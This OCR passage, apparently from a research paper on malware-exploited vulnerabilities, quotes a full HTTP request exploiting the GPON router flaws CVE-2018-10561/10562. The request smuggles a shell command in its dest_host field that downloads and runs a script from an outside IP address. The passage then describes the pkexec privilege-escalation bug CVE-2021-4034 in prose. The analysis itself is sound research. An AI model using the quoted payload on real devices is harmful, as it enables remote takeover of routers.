
form parameter can run arbitrary commands on the
system. Thus, the following exploit is born. Exploit for CVE-
2018-10561/10562 taken from [2]
POST /GponForm/diag_Form?images/ HTTP/1.1 Host: 127.0.0.1:8080
Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-
Agent: Hello, World Content-Length: 118
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=
“;b
usybox+wget+http://194.87.71.134/ohshit.sh+-
O+/tmp/gpon8080;sh+/tmp/gpon8080
&ipv=0
CVE-2021-4034
is the one real outlier because it enables
local privilege escalation, i.e., it allows the attacker to run
commands as root on an already infected system, and is
also a memory corruption vulnerability in its nature. The
vulnerable software is polkit’s
pkexec
utility, which can be
found on every major Linux distribution by default. It
involves the reintroduction of ‘unsecure’ environment
variables to
pkexec’s
environment, such as
“GCONV_PATH”. These variables enable the attacker to run
arbitrary commands as root, which are first compiled into